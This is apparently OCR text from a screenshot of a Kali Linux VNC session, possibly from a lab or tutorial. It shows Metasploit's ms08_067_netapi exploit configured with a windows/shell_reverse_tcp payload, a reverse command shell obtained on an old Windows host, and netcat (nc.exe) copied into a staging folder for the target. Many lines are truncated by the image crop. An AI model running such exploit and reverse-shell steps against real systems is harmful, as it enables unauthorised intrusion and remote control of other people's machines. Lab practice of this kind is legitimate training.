 nar
kali:0.0 - VNC Viewer
Mic
Computer
root@kali: ~
File Edit View Search Terminal Help
msf exploit(ms08_067_netapi) > set PAYLOAD windows/shell_reverse_tcp
PAYLOAD => windows
msf exploit(ms08_0
LHOST => 192.168.0
msf exploit(ms08_0
[*] Started revers
[*] Automatically
[*] Fingerprint: W
[*] We could not d
[*] Selected Targe
[*] Attempting to
[*] Command shell
0500
Microsoft Windows
(C) Copyright 1985
C:\WINDOWS\system3
cd
C:\WINDOWS\system3
C:\WINDOWS\system3
c ..
cd "c" no se recon
programa o archivo
C:\WINDOWS\system3
ccd ..
C:\WINDOWS>d ..
cd ..
C:\>
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# mkdir /tmp/archivos
root@kali:~# ls -l /tmp/
total 32
drwxr-xr-x 2 root root 4096 jul 2 17:12 archivos
drwx------ 2 Debian-gdm Debian-gdm 4096 jul 2 16:29 pulse-aoBLOyTf8Odt
drwx------ 2 root root 4096 jul 2 16:28 pulse-qY84zK5on0nN
drwx------ 2 root root 4096 jul 2 16:28 ssh-XfraTmgaA4qu
drwx------ 2 root root 4096 jul 2 16:28 tracker-root
drwxrwxrwt 2 root root 4096 jul 2 16:28 VMwareDnD
drwxr-xr-x 2 root root 4096 jul 2 16:28 vmware-root
drwx------ 2 root root 4096 jul 2 16:28 vmware-root-1891230282
root@kali:~# cp /usr/share/windows-binaries/nc.exe /tmp/archivos/
root@kali:~# ls -l /usr/share/windows-binaries/
KALI LINUX™
"the quieter you become, the more you are able to hear"
ENG 5:13 PM